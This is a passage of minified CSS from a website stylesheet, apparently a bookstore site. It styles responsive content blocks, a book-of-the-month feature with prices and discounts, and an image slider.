.sw-text.txt-group-3,.sw-block.magic-block .sw-sub-block.content-img .sw-text.txt-group-6{width:calc(50% - 20px)}.sw-block.magic-block .sw-sub-block.content-img.with-text .sw-text.txt-group-4,.sw-block.magic-block .sw-sub-block.content-img.with-text .sw-text.txt-group-5{margin-top:20px}.sw-block.magic-block .sw-sub-block.content-img.with-text.img-left .sw-text:not(.col-12).txt-group-4,.sw-block.magic-block .sw-sub-block.content-img.with-text.img-left .sw-text:not(.col-12).txt-group-5{padding-left:20px;padding-right:20px}.sw-block.magic-block .sw-sub-block.content-img.with-text.img-right .sw-text:not(.col-12).txt-group-4,.sw-block.magic-block .sw-sub-block.content-img.with-text.img-right .sw-text:not(.col-12).txt-group-5{padding-right:20px;padding-left:20px}.sw-block.magic-block .sw-sub-block:not(.full-bg).group-1{width:calc(40% - 40px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).group-2,.sw-block.magic-block .sw-sub-block:not(.full-bg).group-3,.sw-block.magic-block .sw-sub-block:not(.full-bg).group-5,.sw-block.magic-block .sw-sub-block:not(.full-bg).group-6{width:calc(50% - 40px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).group-7{width:calc(60% - 40px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).group-2.col-4{width:calc(100% - 0px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-1,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-2,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-1,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-2{width:calc(40% - 40px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-5,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-6,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-7,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-5,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-6,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-7{width:calc(100% - 0px);order:1;height:auto}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-5 img,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-6 img,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-7 img,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-5 img,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-6 img,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-7 img{position:relative}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-7,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-6,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-7,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-6{width:calc(60% - 40px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-3,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-2,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-1,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-3,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-2,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-1{padding:40px 20px;order:2;width:calc(100% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sub-block-img.img-group-2,.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sub-block-img.img-group-5{width:calc(50% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sub-block-img.img-group-3,.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sub-block-img.img-group-4{width:calc(60% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sw-text.txt-group-4,.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sw-text.txt-group-5{width:calc(40% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sw-text.txt-group-3,.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sw-text.txt-group-6{width:calc(50% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-1{width:calc(40% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-2,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-3,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-5,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-6{width:calc(50% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-7{width:calc(60% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-2.col-4{width:calc(100% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-1,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-2,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-1,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-2{width:calc(40% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-7,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-6,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-7,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-6{width:calc(60% - 0px)}}@media screen and (max-width: 640px){.sw-block.magic-block.line-block.custom-bg.multi-block{padding-top:40px}.sw-block.magic-block:not(.default-theme) .sw-sub-block.content-img .sw-text{padding:20px}.sw-block.magic-block.custom-bg .solo-sub-block:not(.full-wrapper) .sw-sub-block.col-12.with-text{padding-left:0;padding-right:0}.sw-block.magic-block .sw-col.np .sw-sub-block .sub-block-img,.sw-block.magic-block .sw-col .sw-sub-block .sub-block-img{height:auto}.sw-block.magic-block .sw-col.np .sw-sub-block .sub-block-img.img-group-1,.sw-block.magic-block .sw-col.np .sw-sub-block .sub-block-img.img-group-2,.sw-block.magic-block .sw-col.np .sw-sub-block .sub-block-img.img-group-3,.sw-block.magic-block .sw-col.np .sw-sub-block .sub-block-img.img-group-4,.sw-block.magic-block .sw-col.np .sw-sub-block .sub-block-img.img-group-5,.sw-block.magic-block .sw-col.np .sw-sub-block .sub-block-img.img-group-6,.sw-block.magic-block .sw-col.np .sw-sub-block .sub-block-img.img-group-7,.sw-block.magic-block .sw-col.np .sw-sub-block .sub-block-img.img-group-8,.sw-block.magic-block .sw-col .sw-sub-block .sub-block-img.img-group-1,.sw-block.magic-block .sw-col .sw-sub-block .sub-block-img.img-group-2,.sw-block.magic-block .sw-col .sw-sub-block .sub-block-img.img-group-3,.sw-block.magic-block .sw-col .sw-sub-block .sub-block-img.img-group-4,.sw-block.magic-block .sw-col .sw-sub-block .sub-block-img.img-group-5,.sw-block.magic-block .sw-col .sw-sub-block .sub-block-img.img-group-6,.sw-block.magic-block .sw-col .sw-sub-block .sub-block-img.img-group-7,.sw-block.magic-block .sw-col .sw-sub-block .sub-block-img.img-group-8{width:calc(100% - 0px);order:1}.sw-block.magic-block .sw-col.np .sw-sub-block .sw-text.txt-group-1,.sw-block.magic-block .sw-col.np .sw-sub-block .sw-text.txt-group-2,.sw-block.magic-block .sw-col.np .sw-sub-block .sw-text.txt-group-3,.sw-block.magic-block .sw-col.np .sw-sub-block .sw-text.txt-group-4,.sw-block.magic-block .sw-col.np .sw-sub-block .sw-text.txt-group-5,.sw-block.magic-block .sw-col.np .sw-sub-block .sw-text.txt-group-6,.sw-block.magic-block .sw-col.np .sw-sub-block .sw-text.txt-group-7,.sw-block.magic-block .sw-col.np .sw-sub-block .sw-text.txt-group-8,.sw-block.magic-block .sw-col .sw-sub-block .sw-text.txt-group-1,.sw-block.magic-block .sw-col .sw-sub-block .sw-text.txt-group-2,.sw-block.magic-block .sw-col .sw-sub-block .sw-text.txt-group-3,.sw-block.magic-block .sw-col .sw-sub-block .sw-text.txt-group-4,.sw-block.magic-block .sw-col .sw-sub-block .sw-text.txt-group-5,.sw-block.magic-block .sw-col .sw-sub-block .sw-text.txt-group-6,.sw-block.magic-block .sw-col .sw-sub-block .sw-text.txt-group-7,.sw-block.magic-block .sw-col .sw-sub-block .sw-text.txt-group-8{width:calc(100% - 0px);order:2}.sw-block.magic-block .sw-col.np .sw-sub-block.bg-img .sub-block-img,.sw-block.magic-block .sw-col .sw-sub-block.bg-img .sub-block-img{height:100%}.sw-block.magic-block .sw-col.np .sw-sub-block.with-text:not(.bg-img) .sw-text:not(.col-0),.sw-block.magic-block .sw-col .sw-sub-block.with-text:not(.bg-img) .sw-text:not(.col-0){margin-top:20px}.sw-block.magic-block .sw-col.np .sw-sub-block.with-text.img-left .sw-text:not(.col-12),.sw-block.magic-block .sw-col .sw-sub-block.with-text.img-left .sw-text:not(.col-12){padding-left:20px;padding-right:20px}.sw-block.magic-block .sw-col.np .sw-sub-block.with-text.img-right .sw-text:not(.col-12),.sw-block.magic-block .sw-col .sw-sub-block.with-text.img-right .sw-text:not(.col-12){padding-right:20px;padding-left:20px}.sw-block.magic-block .full-wrapper .sw-sub-block.with-text.img-top .sw-text.col-0,.sw-block.magic-block .full-wrapper .sw-sub-block.with-text.img-top .sw-text.col-12,.sw-block.magic-block .full-wrapper .sw-sub-block.with-text.img-bottom .sw-text.col-0,.sw-block.magic-block .full-wrapper .sw-sub-block.with-text.img-bottom .sw-text.col-12{padding:0 20px}.sw-block.magic-block .full-wrapper .sw-sub-block.full-bg .sw-text{padding-top:40px;padding-bottom:40px}.sw-block.magic-block .full-wrapper.solo-sub-block .sw-sub-block.content-img.with-text .sw-text.txt-group-2,.sw-block.magic-block .full-wrapper.solo-sub-block .sw-sub-block.content-img.with-text .sub-block-img.img-group-6{width:calc(100% - 0px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).group-1{width:calc(50% - 40px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).group-7{width:calc(100% - 0px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-1,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-2,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-3,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-1,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-2,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-3{order:1;height:auto;width:calc(100% - 0px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-1 img,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-2 img,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-3 img,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-1 img,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-2 img,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-3 img{position:relative}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-7,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-6,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-5,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-7,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-6,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-5{padding:40px 20px;order:2;width:calc(100% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-1,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-7{width:calc(50% - 0px)}}@media screen and (max-width: 480px){.sw-block.magic-block .sw-col:not(.np) .sw-sub-block:not(.full-bg):not(:last-of-type){margin-bottom:40px}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-1,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-2,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-3,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-4,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-5,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-6,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-7,.sw-block.magic-block .sw-sub-block:not(.full-bg).group-1,.sw-block.magic-block .sw-sub-block:not(.full-bg).group-2,.sw-block.magic-block .sw-sub-block:not(.full-bg).group-3,.sw-block.magic-block .sw-sub-block:not(.full-bg).group-4,.sw-block.magic-block .sw-sub-block:not(.full-bg).group-5,.sw-block.magic-block .sw-sub-block:not(.full-bg).group-6,.sw-block.magic-block .sw-sub-block:not(.full-bg).group-7{width:calc(100% - 0px)}.sw-block.magic-block .sw-sub-block:not(.full-bg):not(.col-4).group-2{width:100%}}body.sw-edit-image .sw-block.magic-block .sw-sub-block .sub-block-link{display:none}.sw-block{-webkit-transition:opacity 900ms ease,transform 900ms ease;-ms-transition:opacity 900ms ease,transform 900ms ease;transition:opacity 900ms ease,transform 900ms ease}.sw-block .sw-text{width:100%}.sw-block .sw-text>*{-webkit-transition:opacity 900ms ease,transform 900ms ease;-ms-transition:opacity 900ms ease,transform 900ms ease;transition:opacity 900ms ease,transform 900ms ease}.sw-block .sw-text>*:not(:first-child){margin-top:20px}.sw-block .sw-text>*:nth-child(1){-webkit-transition-delay:144ms;transition-delay:144ms}.sw-block .sw-text>*:nth-child(2){-webkit-transition-delay:288ms;transition-delay:288ms}.sw-block .sw-text>*:nth-child(3){-webkit-transition-delay:432ms;transition-delay:432ms}.sw-block .sw-text>*:nth-child(4){-webkit-transition-delay:576ms;transition-delay:576ms}.sw-block .sw-text>*:nth-child(5){-webkit-transition-delay:720ms;transition-delay:720ms}.sw-block .sw-text>*:nth-child(6){-webkit-transition-delay:864ms;transition-delay:864ms}.sw-block .sw-text>*:nth-child(7){-webkit-transition-delay:1008ms;transition-delay:1008ms}.sw-block .sw-text>*:nth-child(8){-webkit-transition-delay:1152ms;transition-delay:1152ms}.sw-block .sw-text>*:nth-child(9){-webkit-transition-delay:1296ms;transition-delay:1296ms}.sw-block .sw-text>*:nth-child(10){-webkit-transition-delay:1440ms;transition-delay:1440ms}.sw-block .sw-text>*:nth-child(11){-webkit-transition-delay:1584ms;transition-delay:1584ms}.sw-block .sw-text>*:nth-child(12){-webkit-transition-delay:1728ms;transition-delay:1728ms}.sw-block .sw-text>*:nth-child(13){-webkit-transition-delay:1872ms;transition-delay:1872ms}.sw-block .sw-text>*:nth-child(14){-webkit-transition-delay:2016ms;transition-delay:2016ms}.sw-block .sw-text>*:nth-child(15){-webkit-transition-delay:2160ms;transition-delay:2160ms}.sw-block .sw-text>*:nth-child(16){-webkit-transition-delay:2304ms;transition-delay:2304ms}.sw-block .sw-text>*:nth-child(17){-webkit-transition-delay:2448ms;transition-delay:2448ms}.sw-block .sw-text>*:nth-child(18){-webkit-transition-delay:2592ms;transition-delay:2592ms}.sw-block .sw-text>*:nth-child(19){-webkit-transition-delay:2736ms;transition-delay:2736ms}.sw-block .sw-text>*:nth-child(20){-webkit-transition-delay:2880ms;transition-delay:2880ms}.sw-block .sw-text>*:nth-child(21){-webkit-transition-delay:3024ms;transition-delay:3024ms}.sw-block .sw-text>*:nth-child(22){-webkit-transition-delay:3168ms;transition-delay:3168ms}.sw-block .sw-text>*:nth-child(23){-webkit-transition-delay:3312ms;transition-delay:3312ms}.sw-block .sw-text>*:nth-child(24){-webkit-transition-delay:3456ms;transition-delay:3456ms}.sw-block .sw-text>*:nth-child(25){-webkit-transition-delay:3600ms;transition-delay:3600ms}.sw-block .sw-text>*:nth-child(26){-webkit-transition-delay:3744ms;transition-delay:3744ms}.sw-block .sw-text>*:nth-child(27){-webkit-transition-delay:3888ms;transition-delay:3888ms}.sw-block .sw-text>*:nth-child(28){-webkit-transition-delay:4032ms;transition-delay:4032ms}.sw-block .sw-text>*:nth-child(29){-webkit-transition-delay:4176ms;transition-delay:4176ms}.sw-block .sw-text>*:nth-child(30){-webkit-transition-delay:4320ms;transition-delay:4320ms}.sw-block .sw-text h1:first-child+p,.sw-block .sw-text h2:first-child+p,.sw-block .sw-text h3:first-child+p{margin-top:30px}.sw-block .sw-text p+h1,.sw-block .sw-text p+h2,.sw-block .sw-text p+h3,.sw-block .sw-text p+h4,.sw-block .sw-text p+h5,.sw-block .sw-text p+h6{margin-top:40px}.sw-block .sw-text h1{font-size:3.5em;font-family:"Lora",serif;font-weight:600;line-height:110%}.sw-block .sw-text h2{font-size:2.5em;font-family:"Lora",serif;letter-spacing:3px;font-weight:500}.sw-block .sw-text h3{font-size:2.85em;letter-spacing:6px;font-weight:600}.sw-block .sw-text h4{font-size:1.65em;font-weight:600;letter-spacing:4px}.sw-block .sw-text h5{font-size:2.65em;letter-spacing:3px;font-weight:400}.sw-block .sw-text h6{font-size:1.4em}.sw-block .sw-text a:hover{text-decoration:underline}.sw-block .sw-text .btn-editor{margin-top:40px}.sw-block .sw-text .btn-editor a:hover{text-decoration:none}.sw-block .sw-text a,.sw-block .sw-text li,.sw-block .sw-text p{font-size:18px;line-height:1.8;font-weight:500;letter-spacing:2px}.sw-block .sw-text ul{list-style-type:disc;padding-left:20px}.sw-block .sw-text ul li:not(:first-child){margin-top:3px}.sw-block.default-theme{color:#000}.sw-block.default-theme .sw-text a{color:#00859d}.sw-block.default-theme .sw-text .btn-editor.bg a{background:#00859d;color:#fff}.sw-block.default-theme .sw-text .btn-editor.bg a:hover{background:#00b0d0}.sw-block.default-theme .sw-text .btn-editor.border a{background:none;border-color:#00859d;color:#00859d}.sw-block.default-theme .sw-text .btn-editor.border a:hover{background:#00859d;color:#fff}.sw-block.dark-theme{background:#e6e6e6;color:#000}.sw-block.dark-theme .sw-text a{color:#00859d}.sw-block.dark-theme .sw-text .btn-editor.bg a{background:#00859d;color:#fff}.sw-block.dark-theme .sw-text .btn-editor.bg a:hover{background:#00b0d0}.sw-block.dark-theme .sw-text .btn-editor.border a{background:none;border-color:#00859d;color:#00859d}.sw-block.dark-theme .sw-text .btn-editor.border a:hover{background:#00859d;color:#fff}.sw-block.dark-theme:not(.p-none){padding:80px 0}.sw-block.color-theme{background:#00859d;color:#fff}.sw-block.color-theme .sw-text a{color:#fff;font-style:italic}.sw-block.color-theme .sw-text .btn-editor a{font-style:normal}.sw-block.color-theme .sw-text .btn-editor.bg a{background:#000;color:#fff}.sw-block.color-theme .sw-text .btn-editor.bg a:hover{background:#1a1a1a}.sw-block.color-theme .sw-text .btn-editor.border a{background:none;border-color:#fff;color:#fff}.sw-block.color-theme .sw-text .btn-editor.border a:hover{background:#fff;color:#000}.sw-block.color-theme:not(.p-none){padding:80px 0}.sw-block.m-top{margin-top:70px}.sw-block.m-bottom{margin-bottom:70px}.sw-block.m-both{margin:70px auto}.sw-block .img-tl img,.sw-block .img-tl video{object-position:top left}.sw-block .img-tc img,.sw-block .img-tc video{object-position:top center}.sw-block .img-tr img,.sw-block .img-tr video{object-position:top right}.sw-block .img-cl img,.sw-block .img-cl video{object-position:center left}.sw-block .img-c img,.sw-block .img-c video{object-position:center}.sw-block .img-cr img,.sw-block .img-cr video{object-position:center right}.sw-block .img-bl img,.sw-block .img-bl video{object-position:bottom left}.sw-block .img-bc img,.sw-block .img-bc video{object-position:bottom center}.sw-block .img-br img,.sw-block .img-br video{object-position:bottom right}.sw-block .js-reveal .sw-text>*,.sw-block.js-reveal .sw-text>*{opacity:0;-webkit-transform:translate(0, 30px);-ms-transform:translate(0, 30px);transform:translate(0, 30px)}@media screen and (max-width: 1024px){.sw-block .sw-text{font-size:.9em}}@media screen and (max-width: 768px){.sw-block .sw-text{font-size:.8em}}@media screen and (max-width: 640px){.sw-block .sw-text{font-size:.7em}.sw-block.m-top{margin-top:35px}.sw-block.m-bottom{margin-bottom:35px}.sw-block.m-both{margin:35px auto}}@media screen and (max-width: 480px){.sw-block .sw-text{font-size:.6em}}.sw-block.book-of-the-month{background-color:#e6e6e6;padding:80px 0;background-image:url(../img/book-side-bg.jpg);background-repeat:no-repeat;background-position:right 70%}@media screen and (max-width: 640px){.sw-block.book-of-the-month{padding:50px 0}}.sw-block.book-of-the-month .sw-sub-block{width:50%;margin:auto;padding-bottom:70px;margin-bottom:70px;background-repeat:no-repeat;background-position:top center;background-size:contain}.sw-block.book-of-the-month .sw-sub-block .sw-text{text-align:center}.sw-block.book-of-the-month .sw-sub-block .sw-text h2{text-transform:uppercase;letter-spacing:6px;margin-bottom:20px;padding:20px 0 0 0;font-size:46px;font-weight:600;color:#323232;font-family:"Cabin",sans-serif}@media screen and (max-width: 620px){.sw-block.book-of-the-month .sw-sub-block .sw-text h2{font-size:36px}}.sw-block.book-of-the-month .sw-sub-block .sw-text p{font-family:"Lora",serif;font-weight:600;letter-spacing:3px;color:#323232}.sw-block.book-of-the-month .sw-sub-block .sw-text p:after{margin:10px auto 0;content:"";height:1px;width:150px;display:block;border-bottom:2px solid #323232}.sw-block.book-of-the-month .sw-sub-block .sw-text p span{color:#b74c52}@media screen and (max-width: 1024px){.sw-block.book-of-the-month .sw-sub-block{width:70%}.sw-block.book-of-the-month .sw-sub-block .sw-text h2{font-size:32px;margin-bottom:10px}}@media screen and (max-width: 768px){.sw-block.book-of-the-month .sw-sub-block{width:calc(100% - 80px);padding-bottom:50px;margin-bottom:50px}.sw-block.book-of-the-month .sw-sub-block .sw-text h2{font-size:26px}.sw-block.book-of-the-month .sw-sub-block .sw-text p{font-size:14px}}@media screen and (max-width: 450px){.sw-block.book-of-the-month .sw-sub-block{width:100%;padding-bottom:20px;margin-bottom:30px}}.sw-block.book-of-the-month .section-vedette{max-width:1140px;margin:0 auto;position:relative}.sw-block.book-of-the-month .section-vedette .image-wrapper-vedette{width:280px;display:inline-block;vertical-align:middle}.sw-block.book-of-the-month .section-vedette .image-wrapper-vedette img{width:100%;-webkit-box-shadow:0px 0px 46px 1px rgba(50,50,50,.4);-moz-box-shadow:0px 0px 46px 1px rgba(50,50,50,.4);box-shadow:0px 0px 46px 1px rgba(50,50,50,.4)}.sw-block.book-of-the-month .section-vedette .description{width:calc(100% - 380px);margin-left:100px;display:inline-block;vertical-align:middle;color:#00859d}.sw-block.book-of-the-month .section-vedette .description h3{font-family:"Lora",serif;font-size:40px;letter-spacing:3px;font-weight:500;margin-bottom:20px}.sw-block.book-of-the-month .section-vedette .description p,.sw-block.book-of-the-month .section-vedette .description a.author{font-weight:600;font-size:27px;margin-bottom:40px;color:#00859d}.sw-block.book-of-the-month .section-vedette .description .price-section{margin-bottom:50px;margin-top:10px}.sw-block.book-of-the-month .section-vedette .description .price-section .discount{color:#b74c52;font-size:27px;margin-right:20px;font-weight:600}.sw-block.book-of-the-month .section-vedette .description .price-section .reg-discount{color:#000;text-decoration:line-through;margin-left:20px;font-size:21px}.sw-block.book-of-the-month .section-vedette .description .price-section .current-price{font-size:27px;font-weight:600}.sw-block.book-of-the-month .section-vedette .description .price-section .price.discount .current-price{color:#d53434}.sw-block.book-of-the-month .section-vedette .description .price-section .price.discount .regular-price{margin-right:20px;text-decoration:line-through;color:#323232}.sw-block.book-of-the-month .section-vedette .description .button-link{display:inline-block}@media screen and (max-width: 1280px){.sw-block.book-of-the-month .section-vedette .image-wrapper-vedette{width:225px}.sw-block.book-of-the-month .section-vedette .description{margin-left:75px;width:calc(100% - 300px)}.sw-block.book-of-the-month .section-vedette .description h3{font-size:30px;margin-bottom:10px}.sw-block.book-of-the-month .section-vedette .description a.author{font-size:22px}.sw-block.book-of-the-month .section-vedette .description .discount{margin-bottom:30px;font-size:24px}.sw-block.book-of-the-month .section-vedette .description .discount .reg-discount{font-size:18px;margin-left:15px}}@media screen and (max-width: 750px){.sw-block.book-of-the-month .section-vedette .image-wrapper-vedette{width:175px}.sw-block.book-of-the-month .section-vedette .description{width:calc(100% - 215px);margin-left:40px}.sw-block.book-of-the-month .section-vedette .description h3{font-size:22px}.sw-block.book-of-the-month .section-vedette .description .button-link{padding:15px 35px}.sw-block.book-of-the-month .section-vedette .description a.author{font-size:18px}.sw-block.book-of-the-month .section-vedette .description .discount{font-size:18px;margin-bottom:20px}.sw-block.book-of-the-month .section-vedette .description .discount .reg-discount{font-size:16px}}@media screen and (max-width: 500px){.sw-block.book-of-the-month .section-vedette .image-wrapper-vedette{display:block;width:150px;margin:0 auto 30px}.sw-block.book-of-the-month .section-vedette .description{margin-left:0;width:100%;text-align:center}}.sw-block.slider{position:relative;overflow:hidden;height:95vh;min-height:500px;max-height:600px;-webkit-transition:transform 900ms ease;-ms-transition:transform 900ms ease;transition:transform 900ms ease}.sw-block.slider:after{content:"";position:absolute;z-index:100;top:0;left:0;height:0;width:100%;background:#fff;-webkit-transition:height 900ms ease;-ms-transition:height 900ms ease;transition:height 900ms ease}.sw-block.slider>.wrapper,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-block.slider>.sw-text,.sw-block.slider>.small-wrapper{position:relative;height:100%}.sw-block.slider .slider-wrapper [data-slide]{position:absolute;z-index:10;opacity:0;top:0;left:0;width:100%;height:100%;background-size:cover;background-repeat:no-repeat;background-position:center;-webkit-transition:opacity 500ms ease;-ms-transition:opacity 500ms ease;transition:opacity 500ms ease;justify-content:center;align-items:center;overflow:hidden}.sw-block.slider .slider-wrapper [data-slide] video,.sw-block.slider .slider-wrapper [data-slide] img{position:absolute;object-fit:cover;top:0;left:0;width:100%;height:100%;-webkit-transition:transform 900ms ease;-ms-transition:transform 900ms ease;transition:transform 900ms ease}.sw-block.slider .slider-wrapper [data-slide] .slide-link{position:absolute;top:0;left:0;width:100%;height:100%;z-index:30}.sw-block.slider .slider-wrapper [data-slide] .caption{position:relative;z-index:25}.sw-block.slider .slider-wrapper [data-slide].img-top{align-items:flex-end}.sw-block.slider .slider-wrapper [data-slide].img-top .caption{margin-bottom:80px}.sw-block.slider .slider-wrapper [data-slide].img-bottom{align-items:flex-start}.sw-block.slider .slider-wrapper [data-slide].img-bottom .caption{margin-top:80px}.sw-block.slider .slider-wrapper [data-slide].img-left{justify-content:flex-end}.sw-block.slider .slider-wrapper [data-slide].img-right{justify-content:flex-start}.sw-block.slider .slider-wrapper [data-slide] .sw-text>*{opacity:0;-webkit-transform:translate(0, 40px);-ms-transform:translate(0, 40px);transform:translate(0, 40px)}.sw-block.slider .slider-wrapper [data-slide].current{opacity:1;z-index:20}.sw-block.slider .slider-wrapper [data-slide].current video,.sw-block.slider .slider-wrapper [data-slide].current img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.sw-block.slider .slider-wrapper [data-slide].current .sw-text>*{opacity:1;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}.sw-block.slider .arrows-wrapper button{position:absolute;z-index:25;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);padding:16px 20px;font-size:30px;background:#000;color:#fff;-webkit-transition:background 250ms ease,color 250ms ease,padding 250ms ease,opacity 900ms ease 360ms,transform 900ms ease 360ms;-ms-transition:background 250ms ease,color 250ms ease,padding 250ms ease,opacity 900ms ease 360ms,transform 900ms ease 360ms;transition:background 250ms ease,color 250ms ease,padding 250ms ease,opacity 900ms ease 360ms,transform 900ms ease 360ms}.sw-block.slider .arrows-wrapper button[data-nav=next]{right:0;padding-right:30px;text-align:left}.sw-block.slider .arrows-wrapper button[data-nav=prev]{left:0;padding-left:30px;text-align:right}.sw-block.slider .arrows-wrapper button:hover{background:#1a1a1a}.sw-block.slider .arrows-wrapper button:hover[data-nav=next]{padding-right:20px}.sw-block.slider .arrows-wrapper button:hover[data-nav=prev]{padding-left:20px}.sw-block.slider .controls-wrapper{position:absolute;width:100%;text-align:center;z-index:25;bottom:40px;left:0}.sw-block.slider .controls-wrapper li{display:inline-block;vertical-align:middle;margin:0 5px;-webkit-transition:opacity 900ms ease,transform 900ms ease;-ms-transition:opacity 900ms ease,transform 900ms ease;transition:opacity 900ms ease,transform 900ms ease}.sw-block.slider .controls-wrapper li:nth-of-type(1n){-webkit-transition-delay:144ms;transition-delay:144ms}.sw-block.slider .controls-wrapper li:nth-of-type(2n){-webkit-transition-delay:288ms;transition-delay:288ms}.sw-block.slider .controls-wrapper li:nth-of-type(3n){-webkit-transition-delay:432ms;transition-delay:432ms}.sw-block.slider .controls-wrapper 